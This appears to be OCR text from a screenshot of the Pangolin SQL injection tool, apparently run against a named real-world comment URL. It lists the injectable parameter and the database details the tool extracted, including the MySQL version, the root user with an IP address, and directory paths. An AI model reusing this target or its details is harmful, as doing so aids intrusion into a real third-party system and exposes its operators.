 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://comment1.ynet.com/comment.newView10.action?csTitleEntry=cms&csTitleNewsId=550012 GET
Type Integer DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc On
OS 1 Linux
OS 2 Linux
VERSION 5.5.29-log
DATABASE comment
USER root@124.238.255.91
SYSTEM_USER root@124.238.255.91
SESSION_USER root@124.238.255.91
CURRENT_USER root@%
BASE DIR /usr
DATA DIR /var/lib/mysql/
TEMP DIR /tmp
group_concat_ma... 1024
Accounts
Databases
Informations Datas FileReader MysqlFileWriter
Stopped! 65001